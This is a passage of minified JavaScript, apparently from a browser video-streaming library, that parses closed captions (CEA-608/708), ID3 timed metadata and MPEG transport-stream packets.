v,f,b,E,x=[];if(64&m[0])for(f=31&m[0],v=0;v<f;v++)E={type:3&m[2+(b=3*v)],pts:d},4&m[2+b]&&(E.ccData=m[3+b]<<8|m[4+b],x.push(E));return x},discardEmulationPreventionBytes:function(d){for(var m=d.byteLength,v=[],f=1;f<m-2;)d[f]===0&&d[f+1]===0&&d[f+2]===3?(v.push(f+2),f+=2):f++;if(v.length===0)return d;for(var b=m-v.length,E=new Uint8Array(b),x=0,f=0;f<b;x++,f++)x===v[0]&&(x++,v.shift()),E[f]=d[x];return E},USER_DATA_REGISTERED_ITU_T_T35:4},dr=ri,ka=Ea,Gy=((fe.prototype=new dr).push=function(d){var m;d.nalUnitType==="sei_rbsp"&&(m=ka.parseSei(d.escapedRBSP)).payload&&m.payloadType===ka.USER_DATA_REGISTERED_ITU_T_T35&&(m=ka.parseUserData(m))&&(d.dts<this.latestDts_?this.ignoreNextEqualDts_=!0:d.dts===this.latestDts_&&this.ignoreNextEqualDts_?(this.numSameDts_--,this.numSameDts_||(this.ignoreNextEqualDts_=!1)):(m=ka.parseCaptionPackets(d.pts,m),this.captionPackets_=this.captionPackets_.concat(m),this.latestDts_!==d.dts&&(this.numSameDts_=0),this.numSameDts_++,this.latestDts_=d.dts))},fe.prototype.flushCCStreams=function(d){this.ccStreams_.forEach(function(m){return d==="flush"?m.flush():m.partialFlush()},this)},fe.prototype.flushStream=function(d){this.captionPackets_.length&&(this.captionPackets_.forEach(function(m,v){m.presortIndex=v}),this.captionPackets_.sort(function(m,v){return m.pts===v.pts?m.presortIndex-v.presortIndex:m.pts-v.pts}),this.captionPackets_.forEach(function(m){m.type<2?this.dispatchCea608Packet(m):this.dispatchCea708Packet(m)},this),this.captionPackets_.length=0),this.flushCCStreams(d)},fe.prototype.flush=function(){return this.flushStream("flush")},fe.prototype.partialFlush=function(){return this.flushStream("partialFlush")},fe.prototype.reset=function(){this.latestDts_=null,this.ignoreNextEqualDts_=!1,this.numSameDts_=0,this.activeCea608Channel_=[null,null],this.ccStreams_.forEach(function(d){d.reset()})},fe.prototype.dispatchCea608Packet=function(d){this.setsTextOrXDSActive(d)?this.activeCea608Channel_[d.type]=null:this.setsChannel1Active(d)?this.activeCea608Channel_[d.type]=0:this.setsChannel2Active(d)&&(this.activeCea608Channel_[d.type]=1),this.activeCea608Channel_[d.type]!==null&&this.ccStreams_[(d.type<<1)+this.activeCea608Channel_[d.type]].push(d)},fe.prototype.setsChannel1Active=function(d){return(30720&d.ccData)==4096},fe.prototype.setsChannel2Active=function(d){return(30720&d.ccData)==6144},fe.prototype.setsTextOrXDSActive=function(d){return(28928&d.ccData)==256||(30974&d.ccData)==4138||(30974&d.ccData)==6186},fe.prototype.dispatchCea708Packet=function(d){this.parse708captions_&&this.cc708Stream_.push(d)},{127:9834,4128:32,4129:160,4133:8230,4138:352,4140:338,4144:9608,4145:8216,4146:8217,4147:8220,4148:8221,4149:8226,4153:8482,4154:353,4156:339,4157:8480,4159:376,4214:8539,4215:8540,4216:8541,4217:8542,4218:9168,4219:9124,4220:9123,4221:9135,4222:9126,4223:9121,4256:12600}),qe=(Jt.prototype.reset=function(){this.clearText(),this.pendingNewLine=!1,this.winAttr={},this.penAttr={},this.penLoc={},this.penColor={},this.visible=0,this.rowLock=0,this.columnLock=0,this.priority=0,this.relativePositioning=0,this.anchorVertical=0,this.anchorHorizontal=0,this.anchorPoint=0,this.rowCount=1,this.virtualRowCount=this.rowCount+1,this.columnCount=41,this.windowStyle=0,this.penStyle=0},Jt.prototype.getText=function(){return this.rows.join(`
`)},Jt.prototype.clearText=function(){this.rows=[""],this.rowIdx=0},Jt.prototype.newLine=function(d){for(this.rows.length>=this.virtualRowCount&&typeof this.beforeRowOverflow=="function"&&this.beforeRowOverflow(d),0<this.rows.length&&(this.rows.push(""),this.rowIdx++);this.rows.length>this.virtualRowCount;)this.rows.shift(),this.rowIdx--},Jt.prototype.isEmpty=function(){return this.rows.length===0||this.rows.length===1&&this.rows[0]===""},Jt.prototype.addText=function(d){this.rows[this.rowIdx]+=d},Jt.prototype.backspace=function(){var d;this.isEmpty()||(d=this.rows[this.rowIdx],this.rows[this.rowIdx]=d.substr(0,d.length-1))},ji.prototype.init=function(d,m){this.startPts=d;for(var v=0;v<8;v++)this.windows[v]=new Jt(v),typeof m=="function"&&(this.windows[v].beforeRowOverflow=m)},ji.prototype.setCurrentWindow=function(d){this.currentWindow=this.windows[d]},ji.prototype.createTextDecoder=function(d){if(typeof TextDecoder=="undefined")this.stream.trigger("log",{level:"warn",message:"The `encoding` option is unsupported without TextDecoder support"});else try{this.textDecoder_=new TextDecoder(d)}catch(m){this.stream.trigger("log",{level:"warn",message:"TextDecoder could not be created with "+d+" encoding. "+m})}},function(d){d=d||{},qe.prototype.init.call(this);var m,v=this,f=d.captionServices||{},b={};Object.keys(f).forEach(E=>{m=f[E],/^SERVICE/.test(E)&&(b[E]=m.encoding)}),this.serviceEncodings=b,this.current708Packet=null,this.services={},this.push=function(E){(E.type===3||v.current708Packet===null)&&v.new708Packet(),v.add708Bytes(E)}}),Xy=(qe.prototype=new dr,qe.prototype.new708Packet=function(){this.current708Packet!==null&&this.push708Packet(),this.current708Packet={data:[],ptsVals:[]}},qe.prototype.add708Bytes=function(d){var v=d.ccData,m=v>>>8,v=255&v;this.current708Packet.ptsVals.push(d.pts),this.current708Packet.data.push(m),this.current708Packet.data.push(v)},qe.prototype.push708Packet=function(){var d,m=this.current708Packet,v=m.data,f=null,b=0,E=v[b++];for(m.seq=E>>6,m.sizeCode=63&E;b<v.length;b++)d=31&(E=v[b++]),(f=E>>5)===7&&0<d&&(f=v[b++]),this.pushServiceBlock(f,b,d),0<d&&(b+=d-1)},qe.prototype.pushServiceBlock=function(d,m,v){for(var f,b=m,E=this.current708Packet.data,x=(x=this.services[d])||this.initService(d,b);b<m+v&&b<E.length;b++)f=E[b],pi(f)?b=this.handleText(b,x):f===24?b=this.multiByteCharacter(b,x):f===16?b=this.extendedCommands(b,x):128<=f&&f<=135?b=this.setCurrentWindow(b,x):152<=f&&f<=159?b=this.defineWindow(b,x):f===136?b=this.clearWindows(b,x):f===140?b=this.deleteWindows(b,x):f===137?b=this.displayWindows(b,x):f===138?b=this.hideWindows(b,x):f===139?b=this.toggleWindows(b,x):f===151?b=this.setWindowAttributes(b,x):f===144?b=this.setPenAttributes(b,x):f===145?b=this.setPenColor(b,x):f===146?b=this.setPenLocation(b,x):f===143?x=this.reset(b,x):f===8?x.currentWindow.backspace():f===12?x.currentWindow.clearText():f===13?x.currentWindow.pendingNewLine=!0:f===14?x.currentWindow.clearText():f===141&&b++},qe.prototype.extendedCommands=function(d,m){var v=this.current708Packet.data[++d];return d=pi(v)?this.handleText(d,m,{isExtended:!0}):d},qe.prototype.getPts=function(d){return this.current708Packet.ptsVals[Math.floor(d/2)]},qe.prototype.initService=function(d,m){var v,f="SERVICE"+d,b=this;return f in this.serviceEncodings&&(v=this.serviceEncodings[f]),this.services[d]=new ji(d,v,b),this.services[d].init(this.getPts(m),function(E){b.flushDisplayed(E,b.services[d])}),this.services[d]},qe.prototype.handleText=function(d,m,E){var f,b=E&&E.isExtended,E=E&&E.isMultiByte,N=this.current708Packet.data,x=b?4096:0,I=N[d],N=N[d+1],B=m.currentWindow;return E?(f=[I,N],d++):f=[I],E=m.textDecoder_&&!b?m.textDecoder_.decode(new Uint8Array(f)):E?(N=f.map($=>("0"+(255&$).toString(16)).slice(-2)).join(""),String.fromCharCode(parseInt(N,16))):(m=Gy[b=x|I]||b,4096&b&&b===m?"":String.fromCharCode(m)),B.pendingNewLine&&!B.isEmpty()&&B.newLine(this.getPts(d)),B.pendingNewLine=!1,B.addText(E),d},qe.prototype.multiByteCharacter=function(d,m){var f=this.current708Packet.data,v=f[d+1],f=f[d+2];return d=pi(v)&&pi(f)?this.handleText(++d,m,{isMultiByte:!0}):d},qe.prototype.setCurrentWindow=function(d,m){var v=this.current708Packet.data[d];return m.setCurrentWindow(7&v),d},qe.prototype.defineWindow=function(d,f){var v=this.current708Packet.data,b=v[d],f=(f.setCurrentWindow(7&b),f.currentWindow),b=v[++d];return f.visible=(32&b)>>5,f.rowLock=(16&b)>>4,f.columnLock=(8&b)>>3,f.priority=7&b,b=v[++d],f.relativePositioning=(128&b)>>7,f.anchorVertical=127&b,b=v[++d],f.anchorHorizontal=b,b=v[++d],f.anchorPoint=(240&b)>>4,f.rowCount=15&b,b=v[++d],f.columnCount=63&b,b=v[++d],f.windowStyle=(56&b)>>3,f.penStyle=7&b,f.virtualRowCount=f.rowCount+1,d},qe.prototype.setWindowAttributes=function(d,f){var v=this.current708Packet.data,f=(v[d],f.currentWindow.winAttr),b=v[++d];return f.fillOpacity=(192&b)>>6,f.fillRed=(48&b)>>4,f.fillGreen=(12&b)>>2,f.fillBlue=3&b,b=v[++d],f.borderType=(192&b)>>6,f.borderRed=(48&b)>>4,f.borderGreen=(12&b)>>2,f.borderBlue=3&b,b=v[++d],f.borderType+=(128&b)>>5,f.wordWrap=(64&b)>>6,f.printDirection=(48&b)>>4,f.scrollDirection=(12&b)>>2,f.justify=3&b,b=v[++d],f.effectSpeed=(240&b)>>4,f.effectDirection=(12&b)>>2,f.displayEffect=3&b,d},qe.prototype.flushDisplayed=function(d,m){for(var v=[],f=0;f<8;f++)m.windows[f].visible&&!m.windows[f].isEmpty()&&v.push(m.windows[f].getText());m.endPts=d,m.text=v.join(`

`),this.pushCaption(m),m.startPts=d},qe.prototype.pushCaption=function(d){d.text!==""&&(this.trigger("data",{startPts:d.startPts,endPts:d.endPts,text:d.text,stream:"cc708_"+d.serviceNum}),d.text="",d.startPts=d.endPts)},qe.prototype.displayWindows=function(d,m){var v=this.current708Packet.data[++d],f=this.getPts(d);this.flushDisplayed(f,m);for(var b=0;b<8;b++)v&1<<b&&(m.windows[b].visible=1);return d},qe.prototype.hideWindows=function(d,m){var v=this.current708Packet.data[++d],f=this.getPts(d);this.flushDisplayed(f,m);for(var b=0;b<8;b++)v&1<<b&&(m.windows[b].visible=0);return d},qe.prototype.toggleWindows=function(d,m){var v=this.current708Packet.data[++d],f=this.getPts(d);this.flushDisplayed(f,m);for(var b=0;b<8;b++)v&1<<b&&(m.windows[b].visible^=1);return d},qe.prototype.clearWindows=function(d,m){var v=this.current708Packet.data[++d],f=this.getPts(d);this.flushDisplayed(f,m);for(var b=0;b<8;b++)v&1<<b&&m.windows[b].clearText();return d},qe.prototype.deleteWindows=function(d,m){var v=this.current708Packet.data[++d],f=this.getPts(d);this.flushDisplayed(f,m);for(var b=0;b<8;b++)v&1<<b&&m.windows[b].reset();return d},qe.prototype.setPenAttributes=function(d,f){var v=this.current708Packet.data,f=(v[d],f.currentWindow.penAttr),b=v[++d];return f.textTag=(240&b)>>4,f.offset=(12&b)>>2,f.penSize=3&b,b=v[++d],f.italics=(128&b)>>7,f.underline=(64&b)>>6,f.edgeType=(56&b)>>3,f.fontStyle=7&b,d},qe.prototype.setPenColor=function(d,f){var v=this.current708Packet.data,f=(v[d],f.currentWindow.penColor),b=v[++d];return f.fgOpacity=(192&b)>>6,f.fgRed=(48&b)>>4,f.fgGreen=(12&b)>>2,f.fgBlue=3&b,b=v[++d],f.bgOpacity=(192&b)>>6,f.bgRed=(48&b)>>4,f.bgGreen=(12&b)>>2,f.bgBlue=3&b,b=v[++d],f.edgeRed=(48&b)>>4,f.edgeGreen=(12&b)>>2,f.edgeBlue=3&b,d},qe.prototype.setPenLocation=function(d,m){var v=this.current708Packet.data,f=(v[d],m.currentWindow.penLoc);return m.currentWindow.pendingNewLine=!0,m=v[++d],f.row=15&m,m=v[++d],f.column=63&m,d},qe.prototype.reset=function(d,m){var v=this.getPts(d);return this.flushDisplayed(v,m),this.initService(m.serviceNum,d)},{42:225,92:233,94:237,95:243,96:250,123:231,124:247,125:209,126:241,127:9608,304:174,305:176,306:189,307:191,308:8482,309:162,310:163,311:9834,312:224,313:160,314:232,315:226,316:234,317:238,318:244,319:251,544:193,545:201,546:211,547:218,548:220,549:252,550:8216,551:161,552:42,553:39,554:8212,555:169,556:8480,557:8226,558:8220,559:8221,560:192,561:194,562:199,563:200,564:202,565:203,566:235,567:206,568:207,569:239,570:212,571:217,572:249,573:219,574:171,575:187,800:195,801:227,802:205,803:204,804:236,805:210,806:242,807:213,808:245,809:123,810:125,811:92,812:94,813:95,814:124,815:126,816:196,817:228,818:214,819:246,820:223,821:165,822:164,823:9474,824:197,825:229,826:216,827:248,828:9484,829:9488,830:9492,831:9496}),Ca=14,Ky=[4352,4384,4608,4640,5376,5408,5632,5664,5888,5920,4096,4864,4896,5120,5152],et=function(d,m){et.prototype.init.call(this),this.field_=d||0,this.dataChannel_=m||0,this.name_="CC"+(1+(this.field_<<1|this.dataChannel_)),this.setConstants(),this.reset(),this.push=function(v){var f,b,E,x,I=32639&v.ccData;I===this.lastControlCode_?this.lastControlCode_=null:((61440&I)==4096?this.lastControlCode_=I:I!==this.PADDING_&&(this.lastControlCode_=null),f=I>>>8,b=255&I,I!==this.PADDING_&&(I===this.RESUME_CAPTION_LOADING_?this.mode_="popOn":I===this.END_OF_CAPTION_?(this.mode_="popOn",this.clearFormatting(v.pts),this.flushDisplayed(v.pts),x=this.displayed_,this.displayed_=this.nonDisplayed_,this.nonDisplayed_=x,this.startPts_=v.pts):I===this.ROLL_UP_2_ROWS_?(this.rollUpRows_=2,this.setRollUp(v.pts)):I===this.ROLL_UP_3_ROWS_?(this.rollUpRows_=3,this.setRollUp(v.pts)):I===this.ROLL_UP_4_ROWS_?(this.rollUpRows_=4,this.setRollUp(v.pts)):I===this.CARRIAGE_RETURN_?(this.clearFormatting(v.pts),this.flushDisplayed(v.pts),this.shiftRowsUp_(),this.startPts_=v.pts):I===this.BACKSPACE_?this.mode_==="popOn"?this.nonDisplayed_[this.row_].text=this.nonDisplayed_[this.row_].text.slice(0,-1):this.displayed_[this.row_].text=this.displayed_[this.row_].text.slice(0,-1):I===this.ERASE_DISPLAYED_MEMORY_?(this.flushDisplayed(v.pts),this.displayed_=bs()):I===this.ERASE_NON_DISPLAYED_MEMORY_?this.nonDisplayed_=bs():I===this.RESUME_DIRECT_CAPTIONING_?(this.mode_!=="paintOn"&&(this.flushDisplayed(v.pts),this.displayed_=bs()),this.mode_="paintOn",this.startPts_=v.pts):this.isSpecialCharacter(f,b)?(E=wa((f=(3&f)<<8)|b),this[this.mode_](v.pts,E),this.column_++):this.isExtCharacter(f,b)?(this.mode_==="popOn"?this.nonDisplayed_[this.row_].text=this.nonDisplayed_[this.row_].text.slice(0,-1):this.displayed_[this.row_].text=this.displayed_[this.row_].text.slice(0,-1),E=wa((f=(3&f)<<8)|b),this[this.mode_](v.pts,E),this.column_++):this.isMidRowCode(f,b)?(this.clearFormatting(v.pts),this[this.mode_](v.pts," "),this.column_++,(14&b)==14&&this.addFormatting(v.pts,["i"]),(1&b)==1&&this.addFormatting(v.pts,["u"])):this.isOffsetControlCode(f,b)?(this.nonDisplayed_[this.row_].offset=x=3&b,this.column_+=x):this.isPAC(f,b)?(x=Ky.indexOf(7968&I),this.mode_==="rollUp"&&(x-this.rollUpRows_+1<0&&(x=this.rollUpRows_-1),this.setRollUp(v.pts,x)),x!==this.row_&&(this.clearFormatting(v.pts),this.row_=x),1&b&&this.formatting_.indexOf("u")===-1&&this.addFormatting(v.pts,["u"]),(16&I)==16&&(this.column_=4*(x=(14&I)>>1),this.nonDisplayed_[this.row_].indent+=x),this.isColorPAC(b)&&(14&b)==14&&this.addFormatting(v.pts,["i"])):this.isNormalChar(f)&&(b===0&&(b=null),E=wa(f),E+=wa(b),this[this.mode_](v.pts,E),this.column_+=E.length)))}},dr=(et.prototype=new dr,et.prototype.flushDisplayed=function(d){let m=f=>{this.trigger("log",{level:"warn",message:"Skipping a malformed 608 caption at index "+f+"."})},v=[];this.displayed_.forEach((f,b)=>{if(f&&f.text&&f.text.length){try{f.text=f.text.trim()}catch(E){m(b)}f.text.length&&v.push({text:f.text,line:b+1,position:10+Math.min(70,10*f.indent)+2.5*f.offset})}else f==null&&m(b)}),v.length&&this.trigger("data",{startPts:this.startPts_,endPts:d,content:v,stream:this.name_})},et.prototype.reset=function(){this.mode_="popOn",this.topRow_=0,this.startPts_=0,this.displayed_=bs(),this.nonDisplayed_=bs(),this.lastControlCode_=null,this.column_=0,this.row_=Ca,this.rollUpRows_=2,this.formatting_=[]},et.prototype.setConstants=function(){this.dataChannel_===0?(this.BASE_=16,this.EXT_=17,this.CONTROL_=(20|this.field_)<<8,this.OFFSET_=23):this.dataChannel_===1&&(this.BASE_=24,this.EXT_=25,this.CONTROL_=(28|this.field_)<<8,this.OFFSET_=31),this.PADDING_=0,this.RESUME_CAPTION_LOADING_=32|this.CONTROL_,this.END_OF_CAPTION_=47|this.CONTROL_,this.ROLL_UP_2_ROWS_=37|this.CONTROL_,this.ROLL_UP_3_ROWS_=38|this.CONTROL_,this.ROLL_UP_4_ROWS_=39|this.CONTROL_,this.CARRIAGE_RETURN_=45|this.CONTROL_,this.RESUME_DIRECT_CAPTIONING_=41|this.CONTROL_,this.BACKSPACE_=33|this.CONTROL_,this.ERASE_DISPLAYED_MEMORY_=44|this.CONTROL_,this.ERASE_NON_DISPLAYED_MEMORY_=46|this.CONTROL_},et.prototype.isSpecialCharacter=function(d,m){return d===this.EXT_&&48<=m&&m<=63},et.prototype.isExtCharacter=function(d,m){return(d===this.EXT_+1||d===this.EXT_+2)&&32<=m&&m<=63},et.prototype.isMidRowCode=function(d,m){return d===this.EXT_&&32<=m&&m<=47},et.prototype.isOffsetControlCode=function(d,m){return d===this.OFFSET_&&33<=m&&m<=35},et.prototype.isPAC=function(d,m){return d>=this.BASE_&&d<this.BASE_+8&&64<=m&&m<=127},et.prototype.isColorPAC=function(d){return 64<=d&&d<=79||96<=d&&d<=127},et.prototype.isNormalChar=function(d){return 32<=d&&d<=127},et.prototype.setRollUp=function(d,m){if(this.mode_!=="rollUp"&&(this.row_=Ca,this.mode_="rollUp",this.flushDisplayed(d),this.nonDisplayed_=bs(),this.displayed_=bs()),m!==void 0&&m!==this.row_)for(var v=0;v<this.rollUpRows_;v++)this.displayed_[m-v]=this.displayed_[this.row_-v],this.displayed_[this.row_-v]={text:"",indent:0,offset:0};m===void 0&&(m=this.row_),this.topRow_=m-this.rollUpRows_+1},et.prototype.addFormatting=function(d,m){this.formatting_=this.formatting_.concat(m),m=m.reduce(function(v,f){return v+"<"+f+">"},""),this[this.mode_](d,m)},et.prototype.clearFormatting=function(d){var m;this.formatting_.length&&(m=this.formatting_.reverse().reduce(function(v,f){return v+"</"+f+">"},""),this.formatting_=[],this[this.mode_](d,m))},et.prototype.popOn=function(d,m){var v=this.nonDisplayed_[this.row_].text;this.nonDisplayed_[this.row_].text=v+=m},et.prototype.rollUp=function(d,m){var v=this.displayed_[this.row_].text;this.displayed_[this.row_].text=v+=m},et.prototype.shiftRowsUp_=function(){for(var d=0;d<this.topRow_;d++)this.displayed_[d]={text:"",indent:0,offset:0};for(d=this.row_+1;d<Ca+1;d++)this.displayed_[d]={text:"",indent:0,offset:0};for(d=this.topRow_;d<this.row_;d++)this.displayed_[d]=this.displayed_[d+1];this.displayed_[this.row_]={text:"",indent:0,offset:0}},et.prototype.paintOn=function(d,m){var v=this.displayed_[this.row_].text;this.displayed_[this.row_].text=v+=m},{CaptionStream:fe,Cea608Stream:et,Cea708Stream:qe}),Aa={H264_STREAM_TYPE:27,ADTS_STREAM_TYPE:15,METADATA_STREAM_TYPE:21},Ts=ri,Yy=8589934592,Jy=4294967296;zl.prototype=new Ts;function kp(d,m,v){for(var f="",b=m;b<v;b++)f+="%"+("00"+d[b].toString(16)).slice(-2);return f}function tn(d,m,v){return decodeURIComponent(kp(d,m,v))}function sn(d,m,v){return unescape(kp(d,m,v))}function rn(d){return d[0]<<21|d[1]<<14|d[2]<<7|d[3]}var xa,Yl,Ia,Ts=zl,Qy=$l,Pa=(d,m,v)=>{if(d){for(var f=v;f<d.length;f++)if(d[f]===m)return f}return-1},La=3,nn={APIC:function(d){var m,v=1;d.data[0]!==La||(m=Pa(d.data,0,1))<0||(d.mimeType=sn(d.data,1,m),d.pictureType=d.data[v=m+1],(m=Pa(d.data,0,++v))<0)||(d.description=tn(d.data,v,m),v=m+1,d.mimeType==="-->"?d.url=sn(d.data,v,d.data.length):d.pictureData=d.data.subarray(v,d.data.length))},"T*":function(d){d.data[0]===La&&(d.value=tn(d.data,1,d.data.length).replace(/\0*$/,""),d.values=d.value.split("\0"))},TXXX:function(d){var m;d.data[0]===La&&(m=Pa(d.data,0,1))!==-1&&(d.description=tn(d.data,1,m),d.value=tn(d.data,m+1,d.data.length).replace(/\0*$/,""),d.data=d.value)},"W*":function(d){d.url=sn(d.data,0,d.data.length).replace(/\0.*$/,"")},WXXX:function(d){var m;d.data[0]===La&&(m=Pa(d.data,0,1))!==-1&&(d.description=tn(d.data,1,m),d.url=sn(d.data,m+1,d.data.length).replace(/\0.*$/,""))},PRIV:function(d){for(var m=0;m<d.data.length;m++)if(d.data[m]===0){d.owner=sn(d.data,0,m);break}d.privateData=d.data.subarray(m+1),d.data=d.privateData}},Cp={parseId3Frames:function(d){var m,v=10,f=0,b=[];if(!(d.length<10||d[0]!=="I".charCodeAt(0)||d[1]!=="D".charCodeAt(0)||d[2]!=="3".charCodeAt(0))){f=rn(d.subarray(6,10)),f+=10,64&d[5]&&(v=(v+=4)+rn(d.subarray(10,14)),f-=rn(d.subarray(16,20)));do{if((m=rn(d.subarray(v+4,v+8)))<1)break;var E={id:String.fromCharCode(d[v],d[v+1],d[v+2],d[v+3]),data:d.subarray(v+10,v+m+10)}}while(E.key=E.id,nn[E.id]?nn[E.id](E):E.id[0]==="T"?nn["T*"](E):E.id[0]==="W"&&nn["W*"](E),b.push(E),(v=v+10+m)<f);return b}},parseSyncSafeInteger:rn,frameParsers:nn},xi=ri,Zy=Aa,rs=Cp,Jl=function(d){var m,v={descriptor:d&&d.descriptor},f=0,b=[],E=0;if(Jl.prototype.init.call(this),this.dispatchType=Zy.METADATA_STREAM_TYPE.toString(16),v.descriptor)for(m=0;m<v.descriptor.length;m++)this.dispatchType+=("00"+v.descriptor[m].toString(16)).slice(-2);this.push=function(x){var I,N,B,$,J,ce,oe;if(x.type==="timed-metadata"){if(x.dataAlignmentIndicator&&(E=0,b.length=0),b.length===0&&(x.data.length<10||x.data[0]!=="I".charCodeAt(0)||x.data[1]!=="D".charCodeAt(0)||x.data[2]!=="3".charCodeAt(0)))this.trigger("log",{level:"warn",message:"Skipping unrecognized metadata packet"});else if(b.push(x),E+=x.data.byteLength,b.length===1&&(f=rs.parseSyncSafeInteger(x.data.subarray(6,10)),f+=10),!(E<f)){for(I={data:new Uint8Array(f),frames:[],pts:b[0].pts,dts:b[0].dts},$=0;$<f;)I.data.set(b[0].data.subarray(0,f-$),$),$+=b[0].data.byteLength,E-=b[0].data.byteLength,b.shift();N=10,64&I.data[5]&&(N=(N+=4)+rs.parseSyncSafeInteger(I.data.subarray(10,14)),f-=rs.parseSyncSafeInteger(I.data.subarray(16,20)));do if((B=rs.parseSyncSafeInteger(I.data.subarray(N+4,N+8)))<1){this.trigger("log",{level:"warn",message:"Malformed ID3 frame encountered. Skipping remaining metadata parsing."});break}while((oe={id:String.fromCharCode(I.data[N],I.data[N+1],I.data[N+2],I.data[N+3]),data:I.data.subarray(N+10,N+B+10)}).key=oe.id,rs.frameParsers[oe.id]?rs.frameParsers[oe.id](oe):oe.id[0]==="T"?rs.frameParsers["T*"](oe):oe.id[0]==="W"&&rs.frameParsers["W*"](oe),oe.owner==="com.apple.streaming.transportStreamTimestamp"&&(ce=(1&(J=oe.data)[3])<<30|J[4]<<22|J[5]<<14|J[6]<<6|J[7]>>>2,ce=(ce*=4)+(3&J[7]),oe.timeStamp=ce,I.pts===void 0&&I.dts===void 0&&(I.pts=oe.timeStamp,I.dts=oe.timeStamp),this.trigger("timestamp",oe)),I.frames.push(oe),(N=N+10+B)<f);this.trigger("data",I)}}}},xi=(Jl.prototype=new xi,Jl),ns=ri,an=dr,mi=Aa,Ql=function(){var d=new Uint8Array(188),m=0;Ql.prototype.init.call(this),this.push=function(v){var f,b=0,E=188;for(m?((f=new Uint8Array(v.byteLength+m)).set(d.subarray(0,m)),f.set(v,m),m=0):f=v;E<f.byteLength;)f[b]===71&&f[E]===71?(this.trigger("data",f.subarray(b,E)),b+=188,E+=188):(b++,E++);b<f.byteLength&&(d.set(f.subarray(b),0),m=f.byteLength-b)},this.flush=function(){m===188&&d[0]===71&&(this.trigger("data",d),m=0),this.trigger("done")},this.endTimeline=function(){this.flush(),this.trigger("endedtimeline")},this.reset=function(){m=0,this.trigger("reset")}},Ap=(Ql.prototype=new ns,(xa=function(){var d,m,v,f;xa.prototype.init.call(this),(f=this).packetsWaitingForPmt=[],this.programMapTable=void 0,d=function(b,E){var x=0;E.payloadUnitStartIndicator&&(x+=b[x]+1),(E.type==="pat"?m:v)(b.subarray(x),E)},m=function(b,E){E.section_number=b[7],E.last_section_number=b[8],f.pmtPid=(31&b[10])<<8|b[11],E.pmtPid=f.pmtPid},v=function(b,E){var x,I;if(1&b[5]){for(f.programMapTable={video:null,audio:null,"timed-metadata":{}},x=3+((15&b[1])<<8|b[2])-4,I=12+((15&b[10])<<8|b[11]);I<x;){var N=b[I],B=(31&b[I+1])<<8|b[I+2];N===mi.H264_STREAM_TYPE&&f.programMapTable.video===null?f.programMapTable.video=B:N===mi.ADTS_STREAM_TYPE&&f.programMapTable.audio===null?f.programMapTable.audio=B:N===mi.METADATA_STREAM_TYPE&&(f.programMapTable["timed-metadata"][B]=N),I+=5+((15&b[I+3])<<8|b[I+4])}E.programMapTable=f.programMapTable}},this.push=function(b){var E={},x=4;if(E.payloadUnitStartIndicator=!!(64&b[1]),E.pid=31&b[1],E.pid<<=8,E.pid|=b[2],1<(48&b[3])>>>4&&(x+=b[x]+1),E.pid===0)E.type="pat",d(b.subarray(x),E),this.trigger("data",E);else if(E.pid===this.pmtPid)for(E.type="pmt",d(b.subarray(x),E),this.trigger("data",E);this.packetsWaitingForPmt.length;)this.processPes_.apply(this,this.packetsWaitingForPmt.shift());else this.programMapTable===void 0?this.packetsWaitingForPmt.push([b,x,E]):this.processPes_(b,x,E)},this.processPes_=function(b,E,x){x.pid===this.programMapTable.video?x.streamType=mi.H264_STREAM_TYPE:x.pid===this.programMapTable.audio?x.streamType=mi.ADTS_STREAM_TYPE:x.streamType=this.programMapTable["timed-metadata"][x.pid],x.type="pes",x.data=b.subarray(E),this.trigger("data",x)}}).prototype=new ns,xa.STREAM_TYPES={h264:27,adts:15},(Yl=function(){function d(N,B,$){var J,ce=new Uint8Array(N.size),oe={type:B},pe=0,ht=0;if(N.data.length&&!(N.size<9)){for(oe.trackId=N.data[0].pid,pe=0;pe<N.data.length;pe++)J=N.data[pe],ce.set(J.data,ht),ht+=J.data.byteLength;I(ce,oe),B=B==="video"||oe.packetLength<=N.size,($||B)&&(N.size=0,N.data.length=0),B&&v.trigger("data",oe)}}var m,v=this,f=!1,b={data:[],size:0},E={data:[],size:0},x={data:[],size:0},I=function(N,B){var $=N[0]<<16|N[1]<<8|N[2];B.data=new Uint8Array,$==1&&(B.packetLength=6+(N[4]<<8|N[5]),B.dataAlignmentIndicator=(4&N[6])!=0,192&($=N[7])&&(B.pts=(14&N[9])<<27|(255&N[10])<<20|(254&N[11])<<12|(255&N[12])<<5|(254&N[13])>>>3,B.pts*=4,B.pts+=(6&N[13])>>>1,B.dts=B.pts,64&$)&&(B.dts=(14&N[14])<<27|(255&N[15])<<20|(254&N[16])<<12|(255&N[17])<<5|(254&N[18])>>>3,B.dts*=4,B.dts+=(6&N[18])>>>1),B.data=N.subarray(9+N[8]))};Yl.prototype.init.call(this),this.push=function(N){({pat:function(){},pes:function(){var B,$;switch(N.streamType){case mi.H264_STREAM_TYPE:B=b,$="video";break;case mi.ADTS_STREAM_TYPE:B=E,$="audio";break;case mi.METADATA_STREAM_TYPE:B=x,$="timed-metadata";break;default:return}N.payloadUnitStartIndicator&&d(B,$,!0),B.data.push(N),B.size+=N.data.byteLength},pmt:function(){var B={type:"metadata",tracks:[]};(m=N.programMapTable).video!==null&&B.tracks.push({timelineStartInfo:{baseMediaDecodeTime:0},id:+m.video,codec:"avc",type:"video"}),m.audio!==null&&B.tracks.push({timelineStartInfo:{baseMediaDecodeTime:0},id:+m.audio,codec:"adts",type:"audio"}),f=!0,v.trigger("data",B)}})[N.type]()},this.reset=function(){b.size=0,b.data.length=0,E.size=0,E.data.length=0,this.trigger("reset")},this.flushStreams_=function(){d(b,"video"),d(E,"audio"),d(x,"timed-metadata")},this.flush=function(){var N;!f&&m&&(N={type:"metadata",tracks:[]},m.video!==null&&N.tracks.push({timelineStartInfo:{baseMediaDecodeTime:0},id:+m.video,codec:"avc",type:"video"}),m.audio!==null&&N.tracks.push({timelineStartInfo:{baseMediaDecodeTime:0},id:+m.audio,codec:"adts",type:"audio"}),v.trigger("data",N)),f=!1,this.flushStreams_(),this.trigger("done")}}).prototype=new ns,{PAT_PID:0,MP2T_PACKET_LENGTH:188,TransportPacketStream:Ql,TransportParseStream:xa,ElementaryStream:Yl,TimestampRolloverStream:Ts,CaptionStream:an.CaptionStream,Cea608Stream:an.Cea608Stream,Cea708Stream:an.Cea708Stream,MetadataStream:xi});for(Ia in mi)mi.hasOwnProperty(Ia)&&(Ap[Ia]=mi[Ia]);var Zl,xp,ns=Ap,Ts=ri,ev=Ke.ONE_SECOND_IN_TS,Ip=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350],eh=function(d){var 